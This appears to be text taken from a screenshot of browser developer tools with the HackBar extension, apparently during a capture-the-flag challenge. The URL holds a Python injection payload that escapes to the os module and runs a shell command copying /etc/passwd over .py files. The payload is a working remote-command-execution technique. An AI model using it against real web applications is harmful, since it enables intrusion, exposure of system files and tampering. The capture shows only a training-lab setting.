 美观输出
"fight"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://eci-2ze8s04bx2wv87lbwusw.cloudeci1.ichunqiu.com:8000/calc?calc_req=x.__init__.__globals__.__builtins__['__import__']('os').popen('cp /etc/passwd *py').read()
Use POST method MODIFY HEADER